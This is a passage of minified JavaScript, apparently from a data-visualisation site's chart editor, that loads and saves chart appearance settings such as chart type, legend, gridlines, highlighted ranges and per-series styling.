title"))),i&&this.initColorPickers(t),f.theme&&this.themePicker.showIcon($("#theme"),"current",f.theme),f.bgType&&(t.find("#bg-type").find(".checked").removeClass("checked"),t.find("#bg-type").find("a[data-background-type="+f.bgType+"]").addClass("checked"),f.bgType==="transparent"?t.find("div.bg-color-container").hide():(t.find("div.bg-color-container").show(),f.bgColor&&this.bgColorPicker&&this.bgColorPicker.setTheme(f.bgColor))),f.precision&&t.find("#precision").find("a[data-precision="+f.precision+"]").addClass("checked"),this.setGlobalChartType(t,f.chartType),nt.concat(["radar","bar"]).indexOf(f.chartType)>-1?$("#plot-band-options").hide():$("#plot-band-options").show(),f.legend&&(t.find("#legend").find("button[data-legend="+f.legend+"]").addClass("checked"),f.legend==="float"?t.find(".legend-settings").show():t.find(".legend-settings").hide()),f.legendOptions&&(f.legendOptions.bgColor&&this.legendColorPicker.setTheme(f.legendOptions.bgColor),f.legendOptions.opacity&&$(".legend-opacity-slider").slider("value",Math.ceil(100-f.legendOptions.opacity*100))),f.showPlotAreaBorder?t.find("#plot-area-border a").addClass("checked"):t.find("#plot-area-border a").removeClass("checked"),f.showAxes?(t.find("#chart-axes a").addClass("checked"),t.find("#chart-axes a").closest(".form-section").siblings().show(),t.find(".gridlines").show()):(t.find("#chart-axes a").removeClass("checked"),t.find("#chart-axes a").closest(".form-section").siblings().hide(),t.find(".gridlines").hide()),f.horizontalGridLines&&t.find("#gridlines").find("a.horizontal").addClass("checked"),f.verticalGridLines&&t.find("#gridlines").find("a.vertical").addClass("checked"),f.showDataLabels?t.find("#labels").find("button").addClass("checked"):t.find("#labels").find("button").removeClass("checked"),f.ignoreUnit&&t.find("#axis").find("a.ignore-unit").addClass("checked"),t.find("#log-primary-axis").prop("checked",f.showLogOfPrimaryAxis&&!this.hasOnlySecondaryAxis()&&f.showAxes),t.find("#log-secondary-axis").prop("checked",f.showLogOfSecondaryAxis&&this.hasSecondaryAxis()&&f.showAxes),f.markers)t.find("#global-chart-format-options").find("div.marker-type").find("a.checked").removeClass("checked"),f.markers!=="mixed"&&t.find("#global-chart-format-options").find("div.marker-type").find("a[data-marker-type="+f.markers+"]").addClass("checked");else if(w=f.seriesLevelOptions,w)for(e=0;e<w.length;e++)if(w[e].seriesOptions.marker!=="none"){f.markers="mixed";break}if(f.pieLabelFormat&&t.find("#pie-display-format").val(f.pieLabelFormat),t.find("#first-last-label").prop("checked",f.showFirstAndLastDate||typeof f.showFirstAndLastDate=="undefined"),f.band&&(f.band.template&&($.defaultText(),t.find("#chart-band-template").val(f.band.template),f.band.template==="customRanges"?(t.find(".custom-ranges-holder").show(),t.find(".custom-ranges").val(f.band.customRanges)):t.find(".custom-ranges-holder").hide()),f.band.color&&this.bandColorPicker.setTheme(f.band.color)),t.find(".plot-area-text-block").show(),ft=t.find(".text-block-list").empty(),f.textBlocks)for(e=0;e<f.textBlocks.length;e++)tt=f.textBlocks[e],this.addTextBlockToAppearanceList(ft,tt.text,tt.uniqueId);if(i){b=t.find("input.custom-ranges");b.off();b.on("keyup",this.customHighlightRangeChanged.bind(this,t));b.on("blur",this.customHighlightRangeChanged.bind(this,t));$("#primary-axis-title").off();$("#primary-axis-title").on("keydown",function(){f.axisTitles.primaryIsAuto&&($("#primary-axis-title").parent().find(".axis-title-mode-switcher").removeClass("checked"),o.updateViewState(t,!0),o.updateChart(),o.loadAppearanceTab(t))});$("#secondary-axis-title").off();$("#secondary-axis-title").on("keydown",function(){f.axisTitles.secondaryIsAuto&&($("#secondary-axis-title").parent().find(".axis-title-mode-switcher").removeClass("checked"),o.updateViewState(t,!0),o.updateChart(),o.loadAppearanceTab(t))});t.find('[data-toggle="tooltip"]').tooltip({container:$("#notification-tooltip-holder")})}f.seriesLevelOptions&&this.loadSeriesLevelOptions(t,u||f.seriesLevelOptions[0].seriesId,"initial");v=$("#appearance-accordion");r.isAnnotationsAllowed(f.chartType)&&this.loadAnnotationsOptions(t,null,!0);this.loadRangeChartOptions(t);this.loadAxesCustomizationChartOptions(t);it=this.getHost().getPage().getPageType();(it==="index"||it==="regression")&&($(".dlg-gadget-customization-tabs-nav").remove(),$(".dlg-gadget-customization-tabs").find('[data-panel-class="tab-dataset-selection"],[data-panel-class="tab-dimension-filter"]').remove(),$("button.sort-options").remove(),this.handleSection(t,"hide",".range-chart-format-options"));t.find(".submenu").addClass("hidden");i&&(v.accordion({heightStyle:"fill",animated:!1,fillSpace:!0,clearStyle:!0,active:y,changestart:function(n,t){t.oldContent&&$(t.oldContent).find(".content").enscroll("destroy")},change:function(n,t){return o.activateAccordionSectionForm(t.newContent,v,!0)}}),v.find(".ui-accordion-content,.content").css("overflow","hidden"));et=$(v.find(".options-form").get(y));this.activateAccordionSectionForm(et,v);this.initLegendOpacitySlider(t,f.legendOptions?Math.ceil(100-f.legendOptions.opacity*100):0);this.afterRefreshChart()},r.prototype.customHighlightRangeChanged=function(t,i){var e=$(i.currentTarget).val(),o,s,f,u,r,h;for(e=e.replace(/\s+/g,"").toUpperCase(),o=e.split(";"),s=this.getViewState(),f=0;f<o.length;f++)for(u=o[f].split("-"),r=0;r<u.length;r++)if(u[r]=n.Utils.strTrim(u[r]),u[r]!=="")if(this.hasDatesOnXaxis&&!s.swapXaxis)try{h=this.getCalendar().parse(u[r]);$(".custom-ranges-validation-message, .custom-ranges").removeClass("wrong-format")}catch(c){$(".custom-ranges-validation-message, .custom-ranges").addClass("wrong-format")}else $.isNumeric(u[r])?$(".custom-ranges-validation-message, .custom-ranges").removeClass("wrong-format"):$(".custom-ranges-validation-message, .custom-ranges").addClass("wrong-format");(i.type==="blur"||i.type==="focusout"||i.keyCode===$.ui.keyCode.ENTER)&&(this.updateViewState(t,!0),this.updateChart(),this.loadAppearanceTab(t))},r.prototype.refreshAppearanceForm=function(n,t){switch(t){case"line":n.find(".plot-area-border").show();n.find(".pie-display-format").hide();n.find(".gridlines").show();n.find("#plot-band-options").show();n.find(".limits-stuff").show();this.handleSection(n,"show",".range-chart-format-options");this.handleSection(n,"show",".axis-customization");break;case"spline":n.find(".plot-area-border").show();n.find(".pie-display-format").hide();n.find(".gridlines").show();n.find("#plot-band-options").show();n.find(".limits-stuff").show();this.handleSection(n,"show",".axis-customization");this.handleSection(n,"hide",".range-chart-format-options");break;case"radar":n.find(".plot-area-border").show();n.find(".pie-display-format").hide();n.find(".gridlines").hide();n.find("#plot-band-options").hide();n.find(".limits-stuff").hide();this.handleSection(n,"hide",".range-chart-format-options");this.handleSection(n,"show",".axis-customization");break;case"area":n.find(".plot-area-border").show();n.find(".pie-display-format").hide();n.find(".gridlines").show();n.find("#plot-band-options").show();n.find(".limits-stuff").show();this.handleSection(n,"hide",".range-chart-format-options");this.handleSection(n,"show",".axis-customization");break;case"column":n.find(".plot-area-border").show();n.find(".pie-display-format").hide();n.find(".marker-type").hide();n.find(".gridlines").hide();n.find("#plot-band-options").show();n.find(".limits-stuff").show();this.handleSection(n,"show",".axis-customization");this.handleSection(n,"hide",".range-chart-format-options");break;case"bar":n.find(".plot-area-border").show();n.find(".pie-display-format").hide();n.find(".marker-type").hide();n.find(".gridlines").hide();n.find("#plot-band-options").hide();n.find(".limits-stuff").show();this.handleSection(n,"show",".axis-customization");this.handleSection(n,"hide",".range-chart-format-options");break;case"pie":case"donut":n.find(".plot-area-border").hide();n.find(".pie-display-format").show();n.find(".marker-type").hide();n.find(".gridlines").hide();this.handleSection(n,"hide",".plot-band-options");this.handleSection(n,"hide",".axis-customization");this.handleSection(n,"hide",".range-chart-format-options");n.find(".donut-thickness-holder").toggle(t==="donut")}this.handleSection(n,r.isAnnotationsAllowed(t)?"show":"hide",".annotations-options")},r.prototype.setGlobalChartType=function(n,t){var i=this.getViewState(),r,u;i.chartType=t;n&&(r=n.find("#chart-type-with-stacking"),r.find(".checked").removeClass("checked"),Boolean(i.isPyramid)?r.find(".pyramid").addClass("checked"):i.stacking!=="null"&&i.stacking!=="none"?(u=r.find('*[data-chart-type="'+t+'"]'),t!=="mixed"&&(u=u.filter("."+i.stacking)),u.addClass("checked")):r.find("*[data-chart-type="+t+"]").not(".normal").not(".percent").addClass("checked"),t==="line"?n.find("#show-range-options").show():n.find("#show-range-options").hide(),t==="radar"||t==="pie"||t==="donut"?(n.find("#plot-band-options").hide(),n.find(".gridlines").hide()):(n.find("#plot-band-options").show(),n.find(".gridlines").show()),t==="pie"||t==="donut"?(n.find("#axis").find("a.ignore-unit").hide(),n.find("#pie-display-format").show()):(n.find("#axis").find("a.ignore-unit").show(),n.find("#pie-display-format").hide()),t==="bar"||t==="column"?n.find(".non-bar-chart-options").hide():n.find(".non-bar-chart-options").show());this.setViewState(i)},r.prototype.getRangeName=function(n){var u="",f=this.getViewState(),r=f.rangeChartOptions,t,i;if(r){for(t=null,i=0;i<r.length;i++)if(r[i].seriesId===n){t=r[i].children;break}t&&(u=this.getSeriesName(t[0])+"-"+this.getSeriesName(t[1]))}return u},r.prototype.getSeriesName=function(n){var r="",i=this.getViewState().seriesLevelOptions,t;if(i)for(t=0;t<i.length;t++)if(n===i[t].seriesId){r=i[t].seriesOptions.name;break}return r},r.prototype.getRangeData=function(t,i){for(var r,f=n.Utils.htmlToRGBColor(t.color),c="rgba("+f.red+","+f.green+","+f.blue+", 0.6)",h=$.grep(this.getViewState().seriesLevelOptions,function(n){return t.children[0]===n.seriesOptions.name}),u={id:t.seriesId,name:this.getRangeName(t.seriesId),fillColor:c,type:"arearange",unit:"",showInLegend:!1,dataLabels:{enabled:!1},enableMouseTracking:!1,yAxis:h.length?Number(h[0].seriesOptions.yAxisIndex):0,frequency:n.FrequencyCode.Annual,data:[]},e=null,o=null,s=0;s<t.children.length;s++)for(r=0;r<i.length;r++)if(t.children[s]===i[r].seriesId){if(!e){u.frequency=i[r].frequency;e=i[r].data;break}if(o||(o=i[r].data),$.each(e,function(){var t=this,n=[t.x,t.y];$.each(o,function(){var t=this;if(n[0]===t.x){n.push(t.y);return}});n.length===3&&u.data.push(n)}),u.data.length>0)break}return u},r.prototype.bothSeriesOnSameYaxis=function(n,t){var u=-1,f=-2,r=this.getViewState().seriesLevelOptions,i;if(r)for(i=0;i<r.length;i++)n===r[i].seriesId?u=r[i].seriesOptions.yAxisIndex:t===r[i].seriesId&&(f=r[i].seriesOptions.yAxisIndex);return u===f},r.prototype.updateViewStatePrecision=function(n){var t=this.getViewState(),i=n.find("#axis-precision-primary").val(),r=n.find("#axis-precision-secondary").val();!i||Number(i)<0?delete t.yPrimaryPrecision:t.yPrimaryPrecision=Number(i);!r||Number(r)<0?delete t.ySecondaryPrecision:t.ySecondaryPrecision=Number(r);this.setViewState(t)},r.prototype.updateViewStateLimits=function(t,i){var s=this.getViewState(),r,u,f,e,o;return i?(u="",f="",e="",o="",t.find("#min-y-primary").val(""),t.find("#max-y-primary").val(""),t.find("#min-y-secondary").val(""),t.find("#max-y-secondary").val(""),r=!0):(u=t.find("#min-y-primary").val(),f=t.find("#max-y-primary").val(),e=t.find("#min-y-secondary").val(),o=t.find("#max-y-secondary").val(),r=isFinite(u)&&isFinite(f)&&isFinite(e)&&isFinite(o),u!==""&&f!==""&&(r=r&&parseFloat(f)>=parseFloat(u)),e!==""&&o!==""&&(r=r&&parseFloat(o)>=parseFloat(e))),r?(s.minYprimary=u,s.maxYprimary=f,s.minYsecondary=e,s.maxYsecondary=o,this.setViewState(s),!0):(n.Utils.showWarningMessage($.R("~/Js/knoema/Knoema.Chart.js","Please enter valid limits")),!1)},r.prototype.updateViewStateRangeChartOptions=function(t,i){var r=this.getViewState(),o=t.find("#selected-range").val(),f,e,s,h,c,l,u;switch(i){case"delete":this.deleteRange(o,r);break;case"create":if(r.rangeChartOptions||(r.rangeChartOptions=[]),f=t.find("#range-series-1").val(),e=t.find("#range-series-2").val(),f===e)return n.Utils.showWarningMessage($.R("~/Js/knoema/Knoema.Chart.js","Please select two different series to highlight range.")),!1;if(!this.bothSeriesOnSameYaxis(f,e))return n.Utils.showWarningMessage($.R("~/Js/knoema/Knoema.Chart.js","Both series should be on same y-axis to highlight range.")),!1;for(s=t.find("#range-color").val(),h=!1,u=0;u<r.rangeChartOptions.length;u++)if(c=$.inArray(f,r.rangeChartOptions[u].children)>-1&&$.inArray(e,r.rangeChartOptions[u].children)>-1,c)break;if(h){if(o==="new")return n.Utils.showWarningMessage($.R("~/Js/knoema/Knoema.Chart.js","Range already exists. Please select another pair of series.")),!1}else r.rangeChartOptions.push({seriesId:"range-"+r.rangeChartOptions.length,color:s,children:[f,e]});break;case"color":if(r.rangeChartOptions)for(l=t.find("#range-color").val(),u=0;u<r.rangeChartOptions.length;u++)if(r.rangeChartOptions[u].seriesId===o){r.rangeChartOptions[u].color=l;break}}this.setViewState(r)},r.prototype.deleteRange=function(n,t){for(var r=t.rangeChartOptions,i=0;i<r.length;i++)if(r[i].seriesId===n)return r.splice(i,1),!0;return this.setViewState(t),!1},r.prototype.handleSection=function(n,t,i){var r=0,u=$("#appearance-accordion"),f,e;u.find(i).toggleClass("not-available",t!=="show");f=null;e=n.height();u.find("h3").each(function(n,t){var i=$(t);i.hasClass("not-available")||(r=r+i.height()+2)});f=e-r;u.find(".options-form").height(f)},r.prototype.updateViewState=function(t,i){var st=this,u=this.getViewState(),k,a,d,s,nt,tt,it,rt,ut,y,ft,et,h,l,f,p,w,o,b,ot;if(delete u.autoChartType,i){k=u.theme;u.theme=this.themePicker.getTheme();a=k!==u.theme;d=u.precision;u.precision=t.find("#precision").find("a.checked").attr("data-precision");u.horizontalGridLines=t.find("#gridlines").find("a.horizontal").hasClass("checked");u.verticalGridLines=t.find("#gridlines").find("a.vertical").hasClass("checked");u.showPlotAreaBorder=t.find("#plot-area-border").find("a").hasClass("checked");u.showAxes=t.find("#chart-axes").find("a").hasClass("checked");u.showLogOfPrimaryAxis=t.find("#log-primary-axis").prop("checked");u.showLogOfSecondaryAxis=t.find("#log-secondary-axis").prop("checked");var v=t.find("#chart-type-with-stacking").find(".checked"),e=v.attr("data-chart-type"),c=u.chartType,g=c!==e&&e!=="pyramid";u.chartType=e;e!=="mixed"&&(e==="pyramid"?(u.chartType="bar",u.stacking="normal",u.isPyramid=!0):(u.isPyramid=!1,u.stacking=v.hasClass("normal")?"normal":v.hasClass("percent")?"percent":"none"));["pie","donut"].indexOf(u.chartType)<0?u.sharedTooltip=$("#shared-tooltip").is(":checked"):u.gradientFill=$("#gradient-fill").is(":checked");g&&(e==="pie"||c==="pie"||e==="donut"||c==="donut")&&this.getDimfilter()instanceof n.DatasetViewer&&(s=this.getDimfilter().getDataDescriptor(undefined,e),nt=this.getDataDescriptor(),s.Stub.length>0&&s.Stub[0].DimensionId!=="Time"&&s.Header.length>0&&(s.Sort=nt.Sort),(c==="pie"||c==="donut")&&e!=="pie"&&e!=="donut"&&s.Sort&&(s.Sort=null),this.pivotResponse=null,this.pivotErrorResponse=null,this.setDataDescriptor(s));g&&(this.refreshAppearanceForm(t,u.chartType),this.loadAppearanceTab(t));u.legend=t.find("#legend").find(".checked").attr("data-legend");u.legend==="float"?(t.find(".legend-settings").show(),u.legendOptions||(u.legendOptions={x:.03,y:.03}),u.legendOptions.bgColor=t.find("#legend-bg-color").val(),u.legendOptions.opacity=(100-t.find(".legend-opacity-slider").slider("value"))/100):(delete u.legendOptions,t.find(".legend-settings").hide());tt=u.swapXaxis||!1;it=u.chartType==="pie"||u.chartType==="donut"?"swap-axis-pie":"swap-axis-non-pie";u.swapXaxis=t.find("a."+it).hasClass("checked");u.ignoreUnit=t.find("a.ignore-unit").hasClass("checked");u.ignoreUnit||(u.axisTitles.primaryIsAuto=$("#primary-axis-title").parent().find(".axis-title-mode-switcher").hasClass("checked"),u.axisTitles.primaryIsAuto||(u.axisTitles.primary=$("#primary-axis-title").val()),u.axisTitles.secondaryIsAuto=$("#secondary-axis-title").parent().find(".axis-title-mode-switcher").hasClass("checked"),u.axisTitles.secondaryIsAuto||(u.axisTitles.secondary=$("#secondary-axis-title").val()));tt!==u.swapXaxis&&(u.chartType==="mixed"&&this.setGlobalChartType(t,"line"),delete u.rangeChartOptions);rt=u.showDataLabels||!1;u.showDataLabels=t.find("#labels").find("button").hasClass("checked");ut=rt!==u.showDataLabels;u.pieLabelFormat=t.find("#pie-display-format").val();u.band.template=t.find("#chart-band-template").val();u.band.color=t.find("#chart-band-color").val();u.band.template==="customRanges"?u.band.customRanges=t.find(".custom-ranges").val():delete u.band.customRanges;u.showFirstAndLastDate=t.find("#first-last-label").prop("checked");u.bgType=t.find("#bg-type").find("a.checked").attr("data-background-type");y=u.markers;y!=="mixed"&&(u.markers=t.find("#global-chart-format-options").find("div.marker-type").find("a.checked").attr("data-marker-type")||"mixed");ft=y!==u.markers;u.chartType==="donut"&&(u.innerSize=$("#donut-thickness").find("a.checked").data("innerSize"),u.innerSize||(u.innerSize="50%",$("#donut-thickness").find('a[data-inner-size="50%"]').addClass("checked")));d!==u.precision&&u.annotations&&u.annotations.length&&u.annotations.forEach(function(n){n.labels.forEach(function(n){/:.[\d]+f/gi.test(n.text)&&(n.text=st.updateAnnotationPrecision(n.text))})});this.syncViewStateGlobalChartOptions(null,a,t);this.syncViewStateLocalChartOptions(ut,a,ft,c)}else if(et=t.find("#series-level-format-options").data("series-id"),h=u.seriesLevelOptions,h){for(l=null,o=0;o<h.length;o++)if(et===h[o].seriesId){l=o;break}if(f=h[l]?h[l].seriesOptions:null,f){if(f.chartType!=="pie"&&f.chartType!=="donut"){for(f.chartType=t.find("#series-chart-type").find(".checked").data("chart-type")||f.chartType,f.chartType!=="column"&&f.chartType!=="bar"?(t.find("#series-level-format-options").find(".series-level-line-settings-stuff").find("div.form-section").show(),t.find("#series-level-format-options").find(".series-level-line-settings-stuff").show(),f.lineWidth=parseInt(t.find("#series-line-width").find("a.checked").data("line-width"),10),f.marker=t.find("#series-level-format-options").find("div.marker-type").find("a.checked").data("marker-type"),p=t.find("#series-dash-style").find("a.checked").data("dash-style"),f.dashStyle=p==="None"&&f.marker==="none"?"Solid":p):t.find("#series-level-format-options").find(".series-level-line-settings-stuff").hide(),f.showDataLabels=t.find("#series-data-labels").find("a").hasClass("checked"),f.yAxisIndex=parseInt(t.find("#series-axis").find("a.checked").data("series-axis"),10),t.find(".secondary-axis-customization").hide(),w=!1,o=0;o<h.length;o++)if(h[o].seriesOptions.yAxisIndex===1){t.find(".secondary-axis-customization").show();w=!0;break}w||(u.minYsecondary="",u.maxYsecondary="")}["radar","area","bar","column","pie","donut"].indexOf(f.chartType)>-1?(t.find("div.series-level-pattern-fill-settings").show(),b=t.find("#series-pattern-style").find("a.checked").data("style-id"),f.patternStyle=b==="Solid"?null:b):t.find("div.series-level-pattern-fill-settings").hide();ot=f.name;f.name=t.find("#series-name").val();ot!==f.name&&$("#series-select").find("option:selected").text(f.name);this.setSeriesColor(f,f.chartType,t);this.syncViewStateGlobalChartOptions(f)}}u.excludeMissingData=!0;u.chartType!=="line"&&delete u.rangeChartOptions;this.hasSecondaryAxis()||delete u.ySecondaryPrecision;r.isAnnotationsAllowed(u.chartType)||delete u.annotations;this.setViewState(u)},r.prototype.setSeriesColor=function(n,t,i){if(i){var r=i.find("#series-color").val();r==="none"?t==="line"||t==="spline"?n.isTransparent=!0:(delete n.isTransparent,i&&(this.seriesColorPicker.setTheme(n.color),i.find("#series-marker").val("none"))):(delete n.isTransparent,n.color=r,delete n.isDefaultColor)}else n.isTransparent&&(t==="line"||t==="spline"||(delete n.isTransparent,n.marker="none"))},r.prototype.syncViewStateLocalChartOptions=function(t,i,r,u){var f=this.getViewState(),o=f.seriesLevelOptions,h,s,e;if((f.chartType!=="pie"&&u==="pie"||f.chartType!=="donut"&&u==="donut")&&!t&&f.showDataLabels&&(f.showDataLabels=!1),o){if(r&&f.markers!=="mixed")for(e=0;e<o.length;e++)o[e].seriesOptions.marker=f.markers;if(f.chartType!=="radar"){if(f.chartType!=="mixed")for(e=0;e<o.length;e++)o[e].seriesOptions.chartType=f.chartType,this.setSeriesColor(o[e].seriesOptions,f.chartType,null)}else for(e=0;e<o.length;e++)o[e].seriesOptions.chartType==="pie"&&(o[e].seriesOptions.chartType="line");if(t)for(e=0;e<o.length;e++)o[e].seriesOptions.showDataLabels=f.showDataLabels;if(i)for(h=this.themeChartOptions.themes[f.theme],h?(s=h.chart.plotBackgroundColor,f.bgColor=typeof s=="string"?s.replace("#",""):n.Utils.rgbToHex(s.stops[1][1]).replace("#","")):f.bgColor="ffffff",e=0;e<o.length;e++)o[e].seriesOptions.isDefaultColor=!0;f.chartType!==u&&(f.chartType==="pie"||f.chartType==="donut"?(f.showDataLabels=!0,f.pieLabelFormat="namesWithShare",delete f.seriesLevelOptions):(u==="pie"||u==="donut")&&(f.showDataLabels=!1,f.seriesLevelOptions&&$.each(f.seriesLevelOptions,function(n){f.seriesLevelOptions[n].seriesOptions.showDataLabels=!1}),delete f.pieLabelFormat))}this.setViewState(f)},r.prototype.syncViewStateGlobalChartOptions=function(t,i,r){var u=this.getViewState(),h,e,s,o,f;if(t==null)i?(h=this.themeChartOptions.themes[u.theme],e=void 0,h?(e=this.themeChartOptions.themes[u.theme].chart.plotBackgroundColor,typeof e!="string"?(e=n.Utils.rgbToHex(e.stops[1][1]),u.bgType="gradient"):u.bgType="solidFill"):(e="ffffff",u.bgType="solidFill"),u.bgColor=e.replace("#","")):(u.bgType=r.find("#bg-type").find(".checked").data("backgroundType"),u.bgColor=r.find("#bg-color").val());else{if(s=u.seriesLevelOptions,u.chartType!=="radar"&&t.chartType!==u.chartType&&(u.chartType=this.detectChartOfType(t.chartType,!0)?t.chartType:"mixed"),t.showDataLabels)for(f=0;f<s.length;f++)if(s[f].seriesOptions.showDataLabels)f===s.length-1&&(u.showDataLabels=!0);else break;else u.showDataLabels=!1;if(u.seriesLevelOptions.length===1)u.markers=u.seriesLevelOptions[0].seriesOptions.marker;else{for(o=[],f=0;f<u.seriesLevelOptions.length;f++)$.inArray(u.seriesLevelOptions[f].seriesOptions.marker,o)<0&&o.push(u.seriesLevelOptions[f].seriesOptions.marker);u.markers=o.length>1?"mixed":o[0]}}this.setViewState(u)},r.prototype.addSeries=function(n,t,i,r){var u={name:n,id:i.id,data:t,unit:i.unit,color:"#"+this.getSeriesColor(null,i),shadow:!1,stickyTracking:!1,yAxis:r,frequency:i.frequency};this.chart.addSeries(u,!1)},r.prototype.addSeriesFromPivot=function(n,t,i,r,u,f,e,o,s,h,c,l,a){var p=parseInt(s,10)+1,y,v;u&&u!=="none"&&i!=="radar"?y={enabled:!0,symbol:u,radius:p,states:{hover:{radiusPlus:1}}}:(y={enabled:!1},o==="None"&&(o="Solid"));s=o==="None"?0:s;v={id:t.seriesId,type:i,name:n,data:t.data,unit:t.unit,color:"#"+f,borderColor:c?"#"+c:null,className:l,lineWidth:s,states:{hover:{enabled:!0,lineWidthPlus:s===0?0:1},inactive:{enabled:!1}},dashStyle:o==="None"?null:o,marker:y,shadow:!1,yAxis:r,pointPlacement:h,frequency:t.frequency,innerSize:t.innerSize,dataLabels:{enabled:e},foldDimension:t.foldDimension,stack:a};i==="pie"&&(v.showInLegend=t.showInLegend,v.dataLabels.softConnector=!1);this.chart.addSeries(v,!1)},r.prototype.flush=function(){var n=this.getViewState();n.chart&&(n.chart.renderTo=null,this.setViewState(n))},r.prototype.getSingleSeriesName=function(){return this.singleSeriesName},r.prototype.getTsTitleForPlayDashboard=function(n){var t=this.pivotResponse,r,u,i;if(t&&t.datasets&&t.datasets.length===2)return r=$.inArray(n,t.datasets),u=r===0?0:t.data.length-1,t.data[u].seriesId;if(t&&t.dataset===n){if(i=this.getSingleSeriesName(),i)return i;if(this.chart&&this.chart.series)return this.chart.series[0].name}return""},r.prototype.getNumberOfSeriesOnChart=function(){return this.chart&&this.chart.series?this.chart.series.length:0},r.prototype.getCommonChartPoints=function(){var h=function(n,t){for(var i=0;i<t.length;i++)if(t[i].x===n)return t[i].y;return null},n={base:[],series:[],time:[]},r,i,u,e,t;if(this.chart&&this.chart.series&&this.chart.series.length>1)for(r=this.chart.series[0].data,i=0;i<r.length;i++){var o=r[i].x,c=r[i].y,s=!0,f=[];for(u=1;u<this.chart.series.length;u++)e=h(o,this.chart.series[u].data),e!==null?f.push(e):s=!1;if(s)for(n.time.push(o),t=0;t<f.length;t++)$.isArray(n.series[t])||n.series.push([]),n.series[t].push(f[t]),n.base.push(c)}return n},r.prototype.removeNonComparisonSeries=function(){var n,t;if(this.chart&&this.chart.series&&this.chart.series.length>2)for(n=this.chart.series.length-2;n>0;n--)t=this.chart.series[n],t.remove()},r.prototype.removeSeries=function(t,i){var u,r,f;if(this.chart&&this.chart.series){if(t)for(u=0;u<t.length;u++)for(r=0;r<this.chart.series.length;r++)if(n.Utils.strEquals(t[u].replace(/ /g,""),this.chart.series[r].name.replace(/ /g,""))){f=this.chart.series[r];f.remove();break}if(i)for(u=0;u<i.length;u++)for(r=0;r<this.chart.series.length;r++)if(!n.Utils.strEquals(i[u].replace(/ /g,""),this.chart.series[r].name.replace(/ /g,""))){f=this.chart.series[r];f.remove();break}}},r.prototype.getTitleModel=function(){var n="",t="",i=this.pivotResponse,r,f,u,e;if(i){r=i.filter;for(f in r)n!==""&&(n+=" - ",t+=" - "),n+=r[f].members,t+=this.getHost().formatDimensionForTitle(r[f]);(n===""||r.length===1&&r[0].dimensionId==="Time")&&(u="",u=this.singleSeriesName?this.singleSeriesName:i.datasetName?i.datasetName:i.datasetNames.toString(),n!==""?(n=u+" - "+n,t=u+" - "+t):(n=u,t=u))}return e=this.getSubtitleUnits(),{title:n,isAuto:this.getHost().getState().title?this.getHost().getState().title.isAuto:!0,subtitle:this._getSubtitleModel(e),template:t,data:this.getHost().getTitleData(i,e)}},r.prototype.getSubtitleUnits=function(){var n;return this.axisTitles&&(this.axisTitles.primary===this.axisTitles.secondary?n=this.axisTitles.primary:this.axisTitles.primary&&!this.axisTitles.secondary?n=this.axisTitles.primary:!this.axisTitles.primary&&this.axisTitles.secondary&&(n=this.axisTitles.secondary)),n},r.prototype.convertSeriesDataToPieSeriesData=function(t,i,r,u){var s=this.getViewState(),e=t,v=e.length,o=e[r].data,d=e[r].foldDimension,y=[],p=!0,w=!0,f,a,k;for(this.resetCounters(),f=0;f<o.length;f++){var h=s.seriesLevelOptions[f],c=h.seriesOptions,g=o[f].frequency+"-"+o[f].seriesId,b=n.Utils.isIsoDateFormat(o[f].seriesId)?g:o[f].seriesId,nt=this.getSeriesColor(!0,b),l=i?this.getCalendar().format(new n.Utils.UTCDate(f),e[r].frequency):o[f].seriesId;h&&h.seriesId===l&&(l=c.name);a={sliceId:b,name:l,y:o[f].y,color:c.className?null:nt,className:c.className,dateLabel:o[f].dateLabel};d&&(a.foldMember=o[f].foldMember);o[f].y!==0&&(p=!1);o[f].y!=null&&(w=!1);y.push(a)}e[r].data=y;p&&(e[r].messageZeros=!0);w&&(e[r].messageNulls=!0);k=parseInt((60/v).toString(),10);e[r].innerSize=v===1||this.showTimeline()?0:10+k*(r+1)+"%";e[r].showInLegend=s.legend&&s.legend!=="none"&&r===e.length-1?!0:!1;e[r].innerSize=s.innerSize&&s.chartType==="donut"?s.innerSize:0;r===e.length-1&&(e[r].showDataLabels=u);this.seriesData=e},r.prototype.initViewStateLocalChartOptions=function(t){var r=this.getViewState(),f=[],a,p,nt,c,e,tt,it,b,k,l,w,d,g,v,o,u;this.resetCounters();a=r.chartType||"line";typeof r.gradientFill=="undefined"&&(r.gradientFill=!0);_.isUndefined(r.animateGadget)||_.isNull(r.animateGadget)?r.animateGadget=!0:r.animateGadget||(r.gradientFill=!1);var s=a==="pie"||a==="donut",i=s?t[0].data:t,y=[],h={};for(r.markers||(r.markers="none"),nt=function(u){var l=r.seriesLevelOptions&&r.seriesLevelOptions[u]&&r.seriesLevelOptions[u].seriesId===i[u].seriesId?r.seriesLevelOptions[u].seriesOptions:null,d=a=="mixed"?l?l.chartType:"line":a,g=null,nt=void 0,tt=null,k,w,it,rt,b,ut;s||(p=r.markers&&r.markers==="none"||!l?null:r.seriesLevelOptions[u].seriesOptions.marker,p=i[u].data.length===1?c.getSeriesSymbol():p,l&&(g=l.dashStyle,nt=l.lineWidth,tt=l.patternStyle));var e=void 0,o=void 0,v=void 0;r.seriesLevelOptions&&r.seriesLevelOptions[u]&&r.seriesLevelOptions[u].seriesId===i[u].seriesId?(e=r.seriesLevelOptions[u].seriesOptions.name,o=i[u].seriesId,v=i[u].seriesKey):(e=i[u].seriesId,o=s?i[u].frequency+"-"+i[u].seriesId:i[u].seriesId,v=s?i[u].frequency+"-"+i[u].seriesKey:i[u].seriesKey);n.Utils.isIsoDateFormat(e)?e=c.getCalendar().format(c.getCalendar().parse(e),i[u].frequency):(k=new RegExp("(\\d{4})-(\\d{2})-(\\d{2})T(\\d{2}):(\\d{2}):\\d{2}Z?","g"),w=e.match(k),w&&w[0]&&(it=c.getCalendar().format(c.getCalendar().parse(w[0]),t[0].frequency),e=e.replace(k,it)));o=s&&n.Utils.isIsoDateFormat(i[u].seriesId)?i[u].frequency+"-"+i[u].seriesId:i[u].seriesId;v=s&&i[u].seriesKey&&n.Utils.isIsoDateFormat(i[u].seriesKey)?i[u].frequency+"-"+i[u].seriesKey:i[u].seriesKey;o=n.Utils.escapeHTML(o);e=n.Utils.escapeHTML(e);rt=i[u].yAxisIndex;typeof i[u].unit=="undefined"&&i[u].data&&(i[u].unit=i[u].data[0].unit);b=i[u].unit;h[o]={unit:b,data:i[u].data,maxValue:0};ut=y.filter(function(n){return 